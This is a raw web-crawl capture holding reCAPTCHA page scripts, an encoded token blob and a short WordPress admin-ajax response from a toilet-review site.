q/CpnkDcMOBUkfDkWzDosKldxPDjhJHGnpAXcKQKRsdwr4hwr7Dt3x7w6bDscOCw5nCijQ7UsKnwpDCi8OcwrZCwq04AHg4NyDCqgzDuiHDvU/CucKaAMKkwqjDszDCnWkDw5QGCcKbH2nCmcOaw5fCgsKJNMK9WwV+wqghwrsBw6FPwrE/ScKMI1glKR5gYcO2N1/CjsK2w4BHwqbDqCBkw4M1wrdWw4BLcEMcInsRcsO3XlPDo3/CocKZA0R+wqzDkcOewpYwwp7DqWIzZBgxw4PCscKUF8OdKMOOw4pJVGnChhvCmFEjw6Y\\u003d\x22],null,[\x22conf\x22,null,\x226LdkIV0UAAAAABtNVAAP99TC6f_18LiETnPK6ziX\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://bestflushingtoilet.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vDF+TL+3jP8De8mbuyLvOyVZQOXWFSBguN3qm/wDueA\\u003d\x22,1,0,null,1,1769113439966,0,0,[165,144,75,153,64],null,[220,48],\x22RC-sc6RmilCJxhoJg\x22,null,null,null,null,null,\x220dAFcWeA6z2tbaTivJ9TcOhCojat7zf7J24gkghjC5rNgy9v4XVM3jgEa5vcgW6olKVCBU10lW1UPC8IZbZvHh4iuycpH9iIUxSg\x22,1769196239642]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hVr8AW3_5aX8cXNrQWkqlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769109841599');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestflushingtoilet.org/wp-admin/admin-ajax.php
body_size: -66
content:
54361.76f8e91427bcaa8d59c82583487e3077